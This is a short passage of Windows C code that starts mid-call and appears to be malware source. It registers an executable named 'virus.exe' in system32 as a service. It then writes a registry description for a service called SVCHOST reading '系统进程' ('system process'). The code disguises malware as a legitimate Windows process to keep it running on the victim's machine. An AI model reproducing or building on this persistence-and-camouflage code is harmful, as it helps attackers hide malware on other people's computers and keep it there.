 SERVICE_ERROR_IGNORE,
"C:\\windows\\system32\\virus.exe",
NULL,
NULL,
NULL,
NULL,
NULL);
RegOpenKey(HKEY_LOCAL_MACHINE,
"SYSTEM\\CurrentControlSet\\Services\\
SVCHOST",&key);
RegSetValueEx(key,"Description",0,
REG_SZ,(BYTE *)"系统进程",lstrlen("系统进程
"));